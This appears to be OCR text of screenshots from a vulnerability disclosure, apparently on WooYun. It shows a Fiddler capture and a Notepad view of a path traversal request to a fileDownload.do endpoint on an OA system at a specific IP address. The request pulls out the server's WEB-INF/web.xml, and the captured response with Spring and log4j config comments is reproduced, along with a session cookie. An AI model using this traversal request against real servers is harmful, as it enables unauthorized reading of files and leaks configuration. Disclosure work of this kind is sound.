 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment; filename=web.xml
Content-Type: file/./webapp/WEB-INF/web.xml;charset=UTF-8
Transfer-Encoding: chunked
Date: Wed, 28 Oct 2015 05:44:24 GMT
2000
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<!--如果不定义webAppRootKey参数，那么webAppRootKey就是缺省的"webapp.root"。但最好设置
，以免项目之间的名称冲突。
定义以后，在Web Container启动时将把ROOT的绝对路径写到系统变量里。
然后log4j的配置文件里就可以用${ bookstore.root }来表示Web目录的绝对路径，把log文件
存放于webapp中。
此参数用于后面的“Log4jConfigListener”-->
<context-param>
<param-name>webAppRootKey</param-name>
<param-value>firstframe.root</param-value>
</context-param>
<!--Spring ApplicationContext配置文件的路径。可使用通配符，多个路径用逗号分隔。
此参数用于后面的“Spring-Context loader”-->
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>
file:${oa_application.config}/context/applicationContext.xml
</param-value>
</context-param>
<!--由Sprng载入的Log4j配置文件位置-->
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://202.104.120.18:7890/oa/fileDownload.do?type=File&path=/../webapp/WEB-INF
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif,
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: 202.104.120.18:7890
Connection: Keep-Alive
Cookie: JSESSIONID=3C0CC1D6B51C7FF791CC7524E5016D6D; DWRSESSIONID=IhD4OtbhEGbbTgh7Y
Find... (press Ctrl+Enter to highlight all) View in Notepad
Response is encoded and may require decoding before inspection. Click here to transform.
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment; filename=web.xml
Content-Type: file/./webapp/WEB-INF/web.xml;charset=UTF-8
Transfer-Encoding: chunked
Date: Wed, 28 Oct 2015 05:44:24 GMT
2000
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http:/
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<!--如果不定义webAppRootKey参数，那么webAppRootKey就是缺省的"webapp.root"。但最好设置，以免项
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 5,131 http://202.104.120.18:7890/oa/fileDownload.do?type=File&path=/../webapp/WEB-INF/web.xml
www.wooyun.org